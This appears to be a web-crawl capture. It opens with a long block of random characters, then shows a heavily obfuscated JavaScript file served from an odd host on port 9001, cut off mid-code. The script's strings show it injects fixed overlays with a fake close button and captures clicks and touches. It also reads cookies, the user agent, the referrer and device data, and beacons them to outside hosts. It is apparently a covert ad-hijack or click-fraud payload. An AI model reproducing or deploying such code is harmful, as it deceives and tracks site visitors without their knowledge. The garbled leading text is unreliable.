)Xt@TL(qF9Ft~+zESXr;k]B0F@4FT9S@(]E@:pBsE^:@pw(@qkS}{5L:qyLO4Au~SeSRS/5T^/)T;1CS_Qx5A^F6DIO-ue^SU9rBOCF:-CBT|sIoQNJOr1rI-0kN})]42E|)Bk(@n9B@o+U}~kt)qKT/-/t%50AFDVK1(CWNu0Y+DWWy/D~n}|xq}7y)qO4KA}VyT%Es@Y:/z&V~D]k~Enq4Nhd/t](7qF]B|@)C22;io5^Ixrnt5/uEfif)-&UsUOf0xhW9fUA)UB(Qq)Vr|@u@u^F)9(|2/yBSE]-S/%pDRw9inn:]LKeqr6CiYEd9W(u0~E1TY-tonrLVni;pXInC|i4iBNsNIOx_F1f&u+}F^W&NFxN}YrJ1-ey)+t;6w^J&w~N@1}pe_~rs_o~U_&hq~]r}_I1wh+)u7r7dA%F@u/E}IqOJpkRUptA4_IKN7oYU+-;D@-IFOo;)+o-oio~1~{|UXoJ1pN/u_UKF]~xsh}SLho9)75BFix)J_|NRY@VUFJXAX9}UFx65|N~V5}uKzrXdBr|npyE}Dk]CDi0phAf~|2;Kwpqw]x4%Ex4(7qz:YfQVdBV6QtD1RnSLk&|O]-7L/-ANR-;LwUXD/srzEK:&kFEs)/Rr02/+U~_T1pRtXNJwto0rJA&f5N}UA|SW_{6;&AI6RS]YfA&6rh/Yt2kWOS&edAA0}_r]1~sSi}2q(|T++S6/7R/BEniznue&LRQA~h2oKnB_OXO6KAps5ye2{Aqf@(@}]E}6^L-{T_(O;2q1k44/X2:LR9V6L&1|KL^e__B&h;UiE:V(YKUtyp6e%K4Kp4+F_V%x|k:O~4Y|ifE4sQxVWJE{9XXyF)T@t-O:Q2i&Ew_0ko;@^sTh~VqB&+U:qV]]sKt/AfEKsQ-tFVSyDV]L2V+40VS2IdS^or02prY^IkF/|f)7qn2R%@eyf0~nOQkohdIY_AKOqddJN)V42IX{OApVi}E+KVYWEz_6)/^W6X;S1%+9+fwOEI/7)ORe5W~}+Le(qLN_@qI|yp)U~VxndW+]{OEstidYxCs9d~]YQE~x0NUD7dy/d7y9(|t)F0k:IWKCuxVX0x%_RN5%RA^i0sqT0eLow(&tsxn]BU_&nVn]ELuD-KUDWnw{7zI)Le+sVC~s-1f0wq]-h_As-U|xuIp]qIkTuW25wNO9@5y/C6V|zVY4Weq1sJk4KttE~CNKe0JK+UN1LL7O1{VR@/~KAdF};6;+tT+{CF2)F~&Lf}FY7K}nSt_rt1D|@JBDX6%t}~f6oC;WBu_NEAYK{h/VK+%Eq@u0:Xr|^+^rr)^w/s_q70}){ur:qDXf7qO:i/dB&Ad+p0Cif:xqh1zw1X7(TnVKQEr)d_/7{nspwtRo-t^1to}O@XIQQ4s/7}@%Qzw26FO(JWyUQChUwUy)Q2CX6rq16EDu%rSnJktpEoT7%~(uJ2eKQ{}}%z/)|||:u|:u6okheKJkR~w6]B)6wY}:xt/16oTWDOLK~E{{9{oqR{4q/EChR{12%FE0uFw@(;09)E(qBsk5k&/F&-N~CpEpVJQ;e(W/xW&R0ykEo|r-|zqR}{Nk:hRB~ACRoSY+w|uyqW2~OEuK{(eu%5E:BKr(iqBhdXS~Ti:)y^df;r):J{@d2B401rIsdT(~IkxUy/}DK6q~JBhNk6UJr{&IJ0BLOq9VKUW6OWBNdF&UzFkOL@UIXiiiz:)WLJ5]FB-K]@1)L:5f_K{oA6}tXzJ~%%/)]Qe(9L~{/yuE|Cu6|oy;9xRX%Sip;CEKBq}DKLB64nSV)eV{_ot24nQkpIow_7ytI6VID~L]o7I7@:]]t-EFdrL;}1FK1-TQRXULswN%sqTDRAwDnwEe+SD&&)IhKySN~JC_7X^~}QViFVTL91n0n{F1W+7V+(K:e)S^@6Dy&9hDK{X7up(ys/5JQ%41%1/IuI@KnX)9E9IVdq%uTn6^&9IT:JU)dx~Ni_uSTh^D@---BB^pWyFRQAR}sT9C2s7Q_:TSsT6&NXU(y)ww0{dztTLBho0uR/exWU+WhrBp7Kt22s^sO%~6C++@Sh0I%6YiCUxWSWWEVVO(QLSTACnuhBkIKz^|-is9EpBI(SoE+J2%CR+]YYCwp:Nuw)4t00E+TWqi22&(6A]++Yf5n6+nnSh|;VkzF0J+tyy^B]6uW@]z|tY:f-OF;FX4S0}uQwrVBBSyqr}V2IR0]:p1Y)W:BAT)OOyyqid@Kzq+N2I+-&|/rSDppRfxE:0JDrY)&&tDx@TFUh}AE5kk5E+yiLLO^z}d47BB@ztzN~AUFUWSpQSyR7BITErT&t+zUUKzN6QO6n+otVp9SOSL_y_iYLk5/62@ox]0SykIu@@soCJt])SFSE~}}rwe25st%%_XdD(0UE2rVw&(](A(uNn4]x~-/X]Oe@}&(}IKLtfEwRroweEOSsNWiTih~RN)XXD2CYnQ5s~Ey9(toX2R(zwx{WBS(FNDhii6Cst]EzxB9wN0)yUe(NyE-NnT_drAO@E;{n}+WfVUBhQ_w_zt]@{y6|LhtQpndW&e+hI0su{eUTqVs{yDxR/))49U&uSySS:20UwoSfu+z+KNWS_{)F7^9KihWo_Isx(Ar6fUzp:BDw+dA(@2-iJ]qzA^-(~iC&hDS:N7+9&ESpT^)2B~6kVy7+U~Cir^u}]xf]DqK;%@K-}i2/06@u}Oi-E6Squ-i_tKE:00TnU|||Cnutn|0ih@}A7Az)fBJA+Nyr_J~TJCp}iIfWzBy:%U1qi^hUdV]/+pDsB&V&9e+|Rff(CqBq1xwu)U/5oW]~Cky--RCxNp-DUxpN^rdRI^BOi9;7rdxEr~)uxLODIqfKuzfYW@r;x6+w2U6x~/(-kokAnDI}6@]fIXhY%O^2%-y5ksdKBKwdEdfKV~u~w;(O&o;}o(69BSif}whu^;4D~YF{wpL5yRReS6o@rTOw1~ISRuhuyBs4z-oO%6U7X~|D%SLrCVdT(W6yziy4AD6xnq+-@-d6y-++Vy~UkiN%Yt}LzKWzwNFBDd+JX/|^LO-opKk-;EiCJ6swVKIySxu|AupLz6&yrSI(IrEWWnBOTr~1OYrIuz~JuiqAB4+W{LD6E+z^)^wkx-(2]yqi{5STCtnUsV-kSp2i;x~6YrJ|2]dT+RT%Ur/Qdq;7Qt|2LhxetkW+i)WKR]N^O(|2~iw+{BWx60FOT2Xd({E@7~Y+}rDxdpLRAAVr~%5VXV:ORxXt/r-}ELVf~;-2kWq)h2y5oUq41/EJisKCy_T2yBLdN&]2s:+q5BYSnt]-WL-|%JEy246qdFn~ORher}]W}5~6VokNVXBT2I-@6/d+y;+54^(]O;4R70(5CJt{Q7iULd@Ns6q)|i{~9WShJ2/^F1~z}0+V(~TTqkW]YhhhRL]tBpr6z+uhsu+&Bzu&tei7{9k;BFAk^@k;:IL_y(/^RI6o&u4_xD(1CC+YWehxuUBJpt}E_-z-1T_FS-0h:xFo]:C&yyA5o}Kn~W1pyE60LddKVCqN@J)S&z00h@Yoi}_Xo9))hCdx|9}K+2;Rui^yrSWOQnh(WQQE^(|ID-L(Y^4O6&wqpR|^EiE-Dn%{ft2RwiI)J}6Wz:1q4AhpWiw6r~sXDy+~4iiiQ4J}2Y1x{qEik+(IiS5t(-4sS_VJRe2eY{2}n~YJ:69eYLiJ~;{IWE;Xe(A2V1s_%tf6696_(KTeu(+^KV+V;p2z/7d/T%%fQE2&;uxztpSTsQ/rVxTx^CIR@r6OVqhzk&6]69|Wtp0x6-Np4s|~:%ouSSukOVtd;eESNz^JtVn|o)sL@E~r^(Bw~WR6@O-2x/d{yI0&9]@)qhi2/2Op%KJVo)}Q~:I@O)x914NhSezDiYxkw0/inTyUiDpE-o}R{_h|&sz0R0NC-d_w}1NdFd-w9xFUC;LVYed}WdhKJ~~)VBLW4tL@JAtTxCNtINJf&Uw-L}VuC):SV~;)e9wQBRTe&Ok~+NDr:-q_YIDA5tiWT42J6K]Os;+A6ASxuyUA-:+f+Unn-}i]Tu5hLSC:OI|Js&Ui}{k00n1_J;7C9FYU~Ae_7Q:dVo6);+yif@Sw4oRI~%T6K^Y}wJB}_e^Bow64AJ2iJTL0pEzVq&;(+:pkeU(~BQ{OFn9Xq;Y%YI2FV&qes16EowIV_}rAQXe)4{5yItff6zWEi&N&qS51AW&_{7A12iNx}4h(5w&{NC-Y2ED&T1iNoA5o%]Q{fF7F:^&WdzKuuySR@AoRrn0+CdT2St(oIn/kyAz]pqr:z4k/BU-XKF|osR|Y]/1}5k]F46z2ruNdEI)Rf]LL1;r74~7w__&Rt1])6^1Ad1Ryp|Ux5wq_fn}AVY)K1X&1YoTe_R_i:7Dp/Wk^%oEn(:fd+KLtsn29}EQiOSORJyy})(7SkEUUzC/2ku;;-R:LA+4}DJ9OD0wJfkFR4tJ6Ys+SrIpdQdTt6Eut_QT}1_/%Q}@pe{foB}x4+yOiQSFVd)Tdkz|n%qE_:kKJ:V{f40|UykKsfIu;WQTx7~Q&6_|{r-XXr+K{R@]Ksi+t7iz{(hN4S~dfWkX7;s9:/2dsF5uKh{rBd+F&R@kX6Ou9]x@7E-+VCwnTkQ5u(0-U^BB2E0/K:xyd0y)7@Q-RSEVSeV51nO~fJ4K0QqNDAk{IRpTeesIdULW~nkYke/Ws0U@oXB&U/su}I)/O%uu)-KE_;JeE6@-T-QWIp9@|eQ}phNqB-@h0xuhRDq-|-d-BU-nEu}J~VF{h~JN/{pUVVwdt+/Tpdu^@uLCSf%ATAqqEyA5py2p&EzYoB~;|uWqX(%iDEI%5rzp7U}xEu:VS]WJ+AJurk]uS]-:V-_6/-u~XUWSXU+qAEUKwrB+fu:OiYEBnFzOxU;JWff-9];hI++d4r|OTEiYnBI0sBI()W:^A+yUhp%2f+n@/f5SwIV52]NiE+Lu:y:J6NNCr-FKuIA;REi4{IV@KfKTwVz}T(&_/~NzQNYT9E_XkrU6r]~75yISJOAeAyf&_uAkdY+d(Yz{dfi{Ef}kF-J~ryVe-U/}AUC}&A%]/Ap5}Ldyyu}LW]4u4(6s-rfh-(YU~(Re(~~^fyA99(ofiuW:RX/WCfVt6^x7z1J6R}]-CeI7o&IxtYrEShD;YqC7Bz&BC;V-VeV)tOdt_dRz0N@A}oh6_WiCL)&z+qzB@zxk@zut+}5BA@6|tYz~NC]Bs^|&F@6Iyn@xy;+EepwSSpCS{z2di:~rq(p;q}h;C_IWdhVEd:2iiJDV--iwI%nW--p+|5i;YqT(~:J99@IVtfSV~Y~Vs/Efo+}Sor&&1WTE:U]E&KI||wu&|thd|Bu&nkSz9]Uzn@k&wXwx+zrrt0u]fU2zYt9z%zurB65qBC+qB45qB0+qAE5qA]+qAA5qAV+qA^5qA2+qAs5qAo+qVW5qV++qVU5qVd+qV^:qNs|rNo9/iquS}1kAE4:dS4^UIEXDiC]S]}9yRWru~|DA-^r6o^r_@%/AATyY6@WE]kxL40rn6@rOiX]fpFYEiD9W^QEFpFhB+^CWkT6YT}RUU^BdV07hso@Jo^^6WCeV&TTd-:7BVei+Vy9ni/ho99dWVkRzCy~{qkTT2W%OOS7A24kYOXB+JTO^p@-N4VDy4U0uwYFWD_Ey4AuU&R-oO/&R^tK~}}4+VK_SwA0ksVi@6F7Ei1F(J2)@ANLouVN}i2YEn120pwXzx{DoR&5d-}-LDqeyuetSrKoWJEx6RUtOTSJ-Td-RUwpLJWooVSkp}SIT:kiDsBBKdEV%9()]]L)~@(V}/DK^9V(6By~]J;i9QF}_^d~DuB/DRr&R9W/RWy{JN+n;}y~;iNoU~SQ;-J7^wiA|pW/J7BV;hq1n7EV^JuNU2y+~:kkL:+(+Iy5K}NKi}JKiKL%|TJKTsuKXXyVX}N;p-EFdiN:A(Yr6fz2;C~SEpI_kpx^-f^SfhAn&xrAq4u/}BAQ&-ft6-Nz(_:q1wWo+@+Q|iWWh1k^7;:u~AyYYfpz7E6:tUUB}k(26LyS|uI2sNY5pNk5}IYO||VOurpWF0+S5V+t1EBou%h{^X(drxE6hdpBd;U%;@F]&&u^&1_6-CY^{KY6z/(-d]JD@oYqItpKY0qBEdO-TkrBz;LB~r7Q]-xEiEp|-V6R&S{|EiRizOW&wzx^EI4TxJ6kEEAJt@hBBpdJi@&S+2f@WwWz+E:1pxpWx+qph]A)h];t;:r0|]JU];6@&y_Az|Urh605|V%JS+0D|koUz:~wJByUh&-d|LW2|;USr-;1]SVnziDRJ:wr5-~:6quW6RrK6&6r|5Rxz-|t6F@VJ|wuB:o|r&W&LNozk@W|6Xw^-UR6rXu2rTz5A:J6C;(:CBzw^dIt](io;46O:2kSVd_+JX%kJ646]6w2]0+W&0BK9:~~(B64F)Uo(/_27/f&k4Tzi4(-Ud^:Vy%z75;&wzB6C5rB~Nz:6YQIL)Ux&Ao|L:5pL4Nt/J)]}n{h^+66;UqYEwQ@iAKfLuVEU~fzKTy0TA]KJ5|qi]K7D}iVo~FExpSz}REwKURf;T-rVuEWBduxdqOy@:E~YUEBK@S:D0Sk{9Y_+CJ%fI6~BdkD]RV}NK0zWzE:k:9rN2__dh;kU^5IS01td1Xe(+EQ-x2)Qn(9idN9dd9An|/:yA/p-U&-x~Ux^ud&0K@eUI:2EEKEodU|z}/~itn;VRAoB+qsS}Kx0RB50irzY@(KQqd^;k-dptKT:)@Y{A7X_&+hukx2YVpt@)y/^2/%+)7oh|J4]xEe}5DqOoR9U&1}B4DY]4noYy92FK|kK6x|o~e4UsTWF4_uBnK&~/%{4I_5VVJ/6+;r/iJzL%B(xRLpWf}/@2dU~Rx){^:Q;kVVoLtu^kEx-_)whqF%:s_}_d]e@Lz]5r2xD@6^i1yUsqUE~s~:-|((O]x@dQW@h}xx|;EqtekLB@01SKOCFEy;^NAOV)0oVJQWA9DFzOu+Sh(^6qW2OJO2O-r5RoNWDOiL)iTE)q%hRXVXR5]J7@Si5}f^S/y|4Q_F~s]5(Q&E)2^](T_V5]xRfBp&T^yVIVFnyUWB(W_4Ei2Wpx_UQi&WSOJ:0r(d4AuLTtfIk:fk:6W-ODK4+R6@o^wzn&yWOO%D:dTfOL_}OUJ(E-@0E|sx(IdsQ@&t%Odr:u6@]/)sL5fd:dnU7%uh4%V@D/Y5Tr;YTtFYX}w54WFkX7s~FSVuzUOBx/JdFzJ-7o9n]Uh:);YUA|tkFdyw2sz:~A%~Bn^s]DoIe0~n(Q;&tdf)2Wp9_W:RLs:42W5hkBhR_Vxp&Izd]LhKe}XsryhD0EkK5]4_EnBWOn:JE]:7En6dO1DBh5Oi+BB]+90i+h(-Vn+4xoTuu7L9_K:JSi-QO1%4+()0SiKiE5h~0{CDYn;q_Qw|Lk71q1QUOJqhYIrrr;D88

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://211007z.mpbug2.com:9001/sc/1007?n=jqxgbecg
body_size: 46071
content:
function a0_0x5131(_0x4ba4aa,_0x4dcd31){_0x4ba4aa=_0x4ba4aa-0x1b8;var _0x3f3923=a0_0x3f39();var _0x5131fb=_0x3f3923[_0x4ba4aa];return _0x5131fb;}function a0_0x3f39(){var _0x3d3bb1=['gCook','touches',')\x20!important}','touchend','JJwQf','jmSUX','mNoiH','wdUhX','application/x-www-form-urlencoded','eFEjP','getTime','event','hecDS','matter','1|3|2|4|0|5','AtHir','rcFwD','OZLFL','iJifH','&url=','body','vFihW','&open_n=','location','ginHei','position','NCibg','is_open','OPvdw','zmUwh','size','px;\x20background-position:\x20-','clientX','10px','status','accelerationIncludingGravity','GZcZi','hQCsb','ZzVbb','getElementsByTagName','vHuhY','cLEId','jYKjv','DCePp','readyState','bThcp','statis_code','/d/','364kSKsnX','DBpHJ','vekIo','gduiM','iLMTX','style','isCook','ZpBMt','clientHeight','src','oSnqW','head','height:\x20','ZbRyM','className','YYzfW','hTQWH','setRequestHeader','match','JfBwZ','42197410MNtVfs','toString','ydeJh','yGjlu','innerHTML','XqPYe','RmRxz','zBbvg','TrNDA','ajLIK','49QUHnip','EuFXG','nEuYA','clientY','&t=','is_skip','platform','top:','cLab','px\x20','QKmBP','jEOGJ','com_c_number','SQfIn','zmDBy','mBXVN','MDOwa','twNoM','https://bug.d8wxum.com:8003/bug?message=','createElement','?is_not=','display:block;z-index:2147483646;width:17px;position:fixed;height:17px;left:1px;bottom:127px;background:#fff;','Tnyih','indexOf','DeviceOrientationEvent','uFETt','Klwmp','is_jiexi','LGWVw','length','reserve_height','MOlkR','onreadystatechange','purl2','charAt','px;\x20bottom:','KPdwv','fdbUX','VeUzC','uDAHG','substr','bPaXV','rOPVc','PCGqJ','xYsDn','OfeEx','LzsfR','BcrfH','239238lhgvVn','display:block;position:fixed;width:10%;left:','hide','changedTouches','com_click_num','innerWidth','div','bWHTS','pcYoQ','KOLYQ','ym_','catch','1183117mCvMhc','&jiami=1','YgGBq','BsKxH','script','screen','tmLXU','insertBefore','64265bDPCwr','good','LFJOf','iJyIz','touchstart','PExvv','TbwOL','parse','nZXLH','click','yHMbf','px;\x20top:','top','referrer','height','XzqCK','pNyyG','user_agent','evetype','px;\x20left:','OwSeQ','zTvvH','(^|\x20)ym_','&ctype=','EWtKC','Izfsi','&clickp=','DdwCz','UPUgZ','img','JJZQt','TnRQJ','vBPwY','IhaMf','NJkpd','userAgent','insertAdjacentElement','hid_height','aAKow','aoKFh','KkPES','zkyuH','QWmgv','=([^;]*)(;|$)','init','pcurl','2131224sYAHcA','QHYAQ','jJkSd','uiuiuiui','false_clo','puNhG','hntdv','9fqwYXV','beDcb','skip','eMlfm','TEgOl','appendChild','height:','hiheight','Xmwfl','[\"6LM2OF\"g\"}\"=\"6f\"g}001=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"gn0=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/@}}K4(m6_2TCYm(O^gQ00}\"=\"J_5q@\"g\"hFFJLg\\/\\/@}}K4(m6_2TCYm(O^gQ00}\"=\"^_5q\"g\"hFFJLg\\/\\/^J6(mf2o:O4m(O^\"=\"J(_5q\"g\"hFFJLg\\/\\/h(mf2o:O4m(O^\"=\"5YdfMF6^Y\"g}n00P','toLowerCase','NcZsu','TVnJX','CgBtu','mDkGa','yBOmF','\x20~\x20','Teuty','vcHoV','\x20~\x20.','DeviceMotionEvent','responseText','KUGfn','CScr','com_pvnum_show','is_com','now','string','time','add','KHDfa','gImg','cSty','czLTp','px\x20!important;','jLbRw','WaPyR','type','after','YcUte','VabJm','show_number','addEventListener','href','Content-type','sCook','mysZL','wTowU','hid_click_num','NFTtP','hUTFj','biDvJ','position:\x20fixed;width:\x201px;height:\x201px;bottom:\x200px;left:\x200px;','owwzC','bnERo','send','khaIv','MnPPI','floor','jGvfl','HYCHQ','com_state','test','scrollTop','&interval=','opentime','Qwmeu','wKsdU','remove','cfJOZ','QKHdG','px;\x20background-size:\x20','KXkur','boKnN','childNodes','open','getElementsByClassName','AaUpn','qTtuo','WLpfN','WKhKh','whAkA','bottom:','?t=','nUPKg','dzock','cWhOm','gzkGn','is_not','XlNIF','obroA','aGHtQ','hid_c_number','KrxyS','qWWyo','&target=1','kfvCB','SUWbl','hid_state','is_repeat_ip_','random','irUMY','boOwv','VMmyj','LrdGb','fWNWo','tAOZY','&source=','xKpHA','KPuHU','mDolV','URL','PfWJs',':before{content:\x20\x27\x27;transform:\x20rotate(45deg);-webkit-transform:\x20rotate(45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#4CAF50;\x20margin-top:\x208px;}','f6LJqdTg\x20)qO(S!\x204*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}00b!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg}00b!\x20)OFFO^g\x200JR!\x20qY7Fg\x200JR!','YXwTT','read_time','display:\x20block;\x20\x20width:\x20100%;\x20height:','VriXc','MudZZ','EhdzD','1|0|10|7|11|3|4|2|6|8|5|9','IsPC','bottom','&screen=','getElementById','3032026Llhewb','split','fUaFU','open_n','parentNode','gtop','nLFvF','width','px;','gOllg','wntCh','tyXzh','HXgwG','qxuVr','pSfCI','KRXiF','oUnWM','ERwAr','sLERD','nvYUK','12518240oyUqrA','CvluZ','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz','rGsuZ'];a0_0x3f39=function(){return _0x3d3bb1;};return a0_0x3f39();}(function(_0x29bb63,_0x4bea7c){var _0x1e4fcb=a0_0x5131,_0x3b9270=_0x29bb63();while(!![]){try{var _0x2da5d2=parseInt(_0x1e4fcb(0x1bb))/0x1+parseInt(_0x1e4fcb(0x276))/0x2+-parseInt(_0x1e4fcb(0x1f1))/0x3+-parseInt(_0x1e4fcb(0x2be))/0x4*(-parseInt(_0x1e4fcb(0x1c3))/0x5)+parseInt(_0x1e4fcb(0x30c))/0x6*(parseInt(_0x1e4fcb(0x2dc))/0x7)+parseInt(_0x1e4fcb(0x28a))/0x8+-parseInt(_0x1e4fcb(0x1f8))/0x9*(parseInt(_0x1e4fcb(0x2d2))/0xa);if(_0x2da5d2===_0x4bea7c)break;else _0x3b9270['push'](_0x3b9270['shift']());}catch(_0x78b9cf){_0x3b9270['push'](_0x3b9270['shift']());}}}(a0_0x3f39,0xbf09f),!(function(){var _0x403df2=a0_0x5131,_0x2535e1={'vBPwY':function(_0x288432,_0x162e6c){return _0x288432==_0x162e6c;},'KXkur':function(_0x1035c8,_0x478369){return _0x1035c8==_0x478369;},'LGWVw':_0x403df2(0x28c),'NcZsu':function(_0x40703f,_0x2ef7c7){return _0x40703f<_0x2ef7c7;},'uDAHG':function(_0x3cedcc,_0x4d0348){return _0x3cedcc+_0x4d0348;},'aAKow':_0x403df2(0x1d9),'vHnPe':_0x403df2(0x1ee),'ZbRyM':function(_0x34dd6e,_0x19d7ca){return _0x34dd6e(_0x19d7ca);},'cWhOm':function(_0x50b764,_0x119ed9){return _0x50b764*_0x119ed9;},'KPuHU':function(_0x5ef44d,_0x917120){return _0x5ef44d+_0x917120;},'uFETt':function(_0xcd0bcf,_0x2e3018){return _0xcd0bcf+_0x2e3018;},'WKhKh':_0x403df2(0x1b9),'ydeJh':'iscookie','vFihW':_0x403df2(0x1bf),'zTvvH':_0x403df2(0x22c),'boOwv':function(_0x397926,_0x3d9868){return _0x397926<=_0x3d9868;},'jGvfl':function(_0x33c221,_0x73caa1){return _0x33c221>_0x73caa1;},'eFEjP':_0x403df2(0x271),'Teuty':_0x403df2(0x2a9),'tmLXU':function(_0x228fb6,_0x3010bf){return _0x228fb6-_0x3010bf;},'MnPPI':function(_0x24584c,_0x1b71d8){return _0x24584c+_0x1b71d8;},'ajLIK':_0x403df2(0x25b),'LzsfR':function(_0x1298cf,_0xda4c50){return _0x1298cf+_0xda4c50;},'MDOwa':function(_0x867f04,_0x39842d){return _0x867f04+_0x39842d;},'hUTFj':'/cc/','HXgwG':function(_0x44b8de,_0x11feb8){return _0x44b8de==_0x11feb8;},'aGHtQ':function(_0x1064c5,_0x3b1cc3){return _0x1064c5+_0x3b1cc3;},'rhRCN':function(_0x463690,_0x58be9a){return _0x463690+_0x58be9a;},'bWHTS':_0x403df2(0x238),'nvYUK':function(_0x2391e6,_0x3e6acb){return _0x2391e6/_0x3e6acb;},'qTtuo':function(_0x218251,_0x55edc5){return _0x218251-_0x55edc5;},'CvluZ':function(_0x1a46b8,_0x51157e){return _0x1a46b8+_0x51157e;},'YgGBq':function(_0xe7e5cf,_0x225a11){return _0xe7e5cf+_0x225a11;},'bPaXV':function(_0x3aa800,_0x23b585){return _0x3aa800+_0x23b585;},'VabJm':function(_0x178b87,_0x3df82e){return _0x178b87+_0x3df82e;},'AzQsq':function(_0x491666,_0x408baa){return _0x491666+_0x408baa;},'rcFwD':function(_0x65446f,_0x1923c2){return _0x65446f+_0x1923c2;},'jJkSd':'&refso=','KkPES':_0x403df2(0x2a1),'dVcYg':_0x403df2(0x263),'rGsuZ':function(_0x2c6e6f,_0x55fecf){return _0x2c6e6f(_0x55fecf);},'YYzfW':function(_0x3235e8,_0x311559){return _0x3235e8+_0x311559;},'Izfsi':function(_0x50d040,_0x335072){return _0x50d040+_0x335072;},'ekOzN':_0x403df2(0x274),'ExIRM':function(_0x5be66a,_0x44265f){return _0x5be66a+_0x44265f;},'CsHGK':'&ifrom=','gQPct':'&history=','kfvCB':'&ipnumber=','wKsdU':function(_0x56bed3,_0xd193af){return _0x56bed3+_0xd193af;},'bnERo':function(_0x27d720,_0x9aace1){return _0x27d720+_0x9aace1;},'wntCh':_0x403df2(0x1dd),'obroA':function(_0x4ffb93,_0x1e7c40){return _0x4ffb93(_0x1e7c40);},'DCePp':_0x403df2(0x1da),'twNoM':function(_0x2b964e,_0x8e2c1){return _0x2b964e+_0x8e2c1;},'hecDS':function(_0x222791,_0x3ec741){return _0x222791+_0x3ec741;},'CgBtu':'&jstime=','Qwmeu':function(_0x206715,_0x1796bf){return _0x206715(_0x1796bf);},'LrdGb':function(_0x6b03e8,_0x211c30){return _0x6b03e8+_0x211c30;},'KRXiF':_0x403df2(0x2e0),'ZpBMt':function(_0x48245a,_0x183bfe){return _0x48245a(_0x183bfe);},'qWWyo':_0x403df2(0x1c7),'nEuYA':_0x403df2(0x29c),'tAOZY':function(_0x53ef86,_0x45155e){return _0x53ef86+_0x45155e;},'iJyIz':'div','NQYhE':_0x403df2(0x20b),'NFTtP':'{display:\x20block;\x20width:\x2010%;\x20position:\x20fixed;\x20z-index:\x202147483646;}','yBOmF':_0x403df2(0x208),'hntdv':'{border-radius:6px;\x20border:2px\x20solid\x20#4CAF50;\x20box-sizing:initial;}','YXwTT':function(_0x33c569,_0x28194f){return _0x33c569+_0x28194f;},'XkvQa':_0x403df2(0x269),'EWtKC':function(_0x3fefdc,_0xd81787){return _0x3fefdc+_0xd81787;},'lQoyx':function(_0x23ec17,_0xecd4a9){return _0x23ec17+_0xecd4a9;},'OwSeQ':'style','PfWJs':_0x403df2(0x1c4),'QHYAQ':function(_0x180859,_0x18674e){return _0x180859+_0x18674e;},'XlNIF':function(_0x1c6d6e,_0x58990d){return _0x1c6d6e>=_0x58990d;},'whAkA':'hidden','WLpfN':function(_0x231f96,_0x379397){return _0x231f96-_0x379397;},'DdwCz':function(_0x33f4ab,_0x25b57b){return _0x33f4ab+_0x25b57b;},'beDcb':function(_0x22c033,_0x366e30){return _0x22c033+_0x366e30;},'zmDBy':function(_0x4e1db0,_0x16d271){return _0x4e1db0+_0x16d271;},'HVEYY':function(_0x159317,_0x3e1831){return _0x159317+_0x3e1831;},'wCnFl':function(_0x32e9fe,_0x57b029){return _0x32e9fe-_0x57b029;},'yHMbf':function(_0x48cfec,_0x4b32d6){return _0x48cfec+_0x4b32d6;},'jYKjv':'GET','SUWbl':function(_0x29de8b,_0x321864){return _0x29de8b!=_0x321864;},'EuFXG':_0x403df2(0x1cc),'LFJOf':_0x403df2(0x291),'Klwmp':function(_0x1ccc1b,_0x511d96){return _0x1ccc1b+_0x511d96;},'JfBwZ':function(_0x651ec9,_0x20eb95){return _0x651ec9+_0x20eb95;},'oSnqW':function(_0x5de49b,_0x2a2aaa){return _0x5de49b+_0x2a2aaa;},'fdbUX':function(_0x2e1a96,_0x2abc1a){return _0x2e1a96+_0x2abc1a;},'jmSUX':function(_0x53d783,_0x4a21ea){return _0x53d783==_0x4a21ea;},'KOLYQ':function(_0x37cf45,_0x275acb){return _0x37cf45+_0x275acb;},'TbwOL':function(_0x24ac2d,_0x627a6e){return _0x24ac2d+_0x627a6e;},'xYsDn':function(_0x4b9659,_0x4e2c55){return _0x4b9659+_0x4e2c55;},'FlOEE':function(_0x4ec80c,_0x1ca8fd){return _0x4ec80c+_0x1ca8fd;},'TEgOl':function(_0x4bccb9,_0xc21890){return _0x4bccb9+_0xc21890;},'VMmyj':function(_0x33bc35,_0x5534d3){return _0x33bc35+_0x5534d3;},'Xmwfl':_0x403df2(0x1ce),'SQfIn':function(_0x2df193,_0x3d0a8b){return _0x2df193+_0x3d0a8b;},'xKpHA':function(_0xd6ea18,_0x2ba92b){return _0xd6ea18*_0x2ba92b;},'gduiM':_0x403df2(0x1d6),'BsKxH':_0x403df2(0x2ad),'wdUhX':function(_0x38ce2d,_0x2d5a00){return _0x38ce2d*_0x2d5a00;},'KPdwv':'px\x20-','laFjX':function(_0x5518e3,_0x1901c5){return _0x5518e3*_0x1901c5;},'nZXLH':_0x403df2(0x23f),'iJifH':_0x403df2(0x2e5),'rOPVc':function(_0x5acc14,_0x41e0c8){return _0x5acc14+_0x41e0c8;},'pSfCI':function(_0x1bfe41,_0x497a6f){return _0x1bfe41+_0x497a6f;},'TrNDA':function(_0x3003b3,_0x3877ca){return _0x3003b3+_0x3877ca;},'mBXVN':function(_0xa40a98,_0x1452d7){return _0xa40a98+_0x1452d7;},'JJwQf':function(_0x557538,_0x122c2b){return _0x557538+_0x122c2b;},'AtHir':_0x403df2(0x2ca),'dzock':_0x403df2(0x2ff),'DBpHJ':function(_0x14e28b,_0x1c2bd4){return _0x14e28b-_0x1c2bd4;},'fuKxA':_0x403df2(0x21a),'KrxyS':function(_0xa634cf,_0x4ee45e){return _0xa634cf+_0x4ee45e;},'pcYoQ':function(_0x390e4c,_0x517a0c){return _0x390e4c+_0x517a0c;},'jLbRw':function(_0xa22f92,_0x39ac90){return _0xa22f92+_0x39ac90;},'cfJOZ':function(_0x7a2ef0,_0x54a6cd){return _0x7a2ef0==_0x54a6cd;},'zmUwh':function(_0x405daa,_0x5f250d){return 